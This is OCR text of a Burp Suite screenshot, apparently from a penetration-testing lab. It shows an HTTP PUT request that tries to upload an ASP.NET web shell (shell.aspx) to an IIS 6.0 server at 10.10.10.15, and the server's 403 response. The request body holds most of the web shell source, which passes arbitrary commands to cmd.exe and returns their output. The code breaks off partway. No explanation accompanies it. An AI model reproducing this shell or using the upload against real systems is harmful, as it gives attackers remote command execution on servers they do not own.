 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
5 × +
Send Cancel < > Target: http://10.10.10.15 HTTP/1
Request
Pretty Raw Hex \n
1 PUT /shell.aspx HTTP/1.1
2 Host: 10.10.10.15
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10 Content-Length: 1316
11
12 <%@ Page Language="C#" Debug="true" Trace="false" %>
13 <%@ Import Namespace="System.Diagnostics" %>
14 <%@ Import Namespace="System.IO" %>
15 <script Language="c#" runat="server">
16 void Page_Load(object sender, EventArgs e)
17 {
18 }
19 string ExcuteCmd(string arg)
20 {
21 ProcessStartInfo psi = new ProcessStartInfo();
22 psi.FileName = "cmd.exe";
23 psi.Arguments = "/c "+arg;
24 psi.RedirectStandardOutput = true;
25 psi.UseShellExecute = false;
26 Process p = Process.Start(psi);
27 StreamReader stmrdr = p.StandardOutput;
28 string s = stmrdr.ReadToEnd();
29 stmrdr.Close();
30 return s;
31 }
32 void cmdExe_Click(object sender, System.EventArgs e)
33 {
34 Response.Write("<pre>");
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 403 Forbidden
2 Content-Length: 1758
3 Content-Type: text/html
4 Server: Microsoft-IIS/6.0
5 MicrosoftOfficeWebServer: 5.0_Pub
6 X-Powered-By: ASP.NET
7 Date: Mon, 05 Jun 2023 11:55:24 GMT
8 Connection: close
9
10 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd">
11 <HTML>
<HEAD>
<TITLE>
The page cannot be displayed
</TITLE>
12 <META HTTP-EQUIV="Content-Type" Content="text/html; charset=Windows-1252">
13 <STYLE type="text/css">
14 BODY{
font:8pt/12ptverdana
}
15 H1{
font:13pt/15ptverdana
}
16 H2{
font:8pt/12ptverdana
}
17 A:link{
color:red
}
18 A:visited{
color:maroon
}
19 </STYLE>
20 </HEAD>
Search... 0 matches
INSPECTOR
Done 1,972 bytes | 119 millis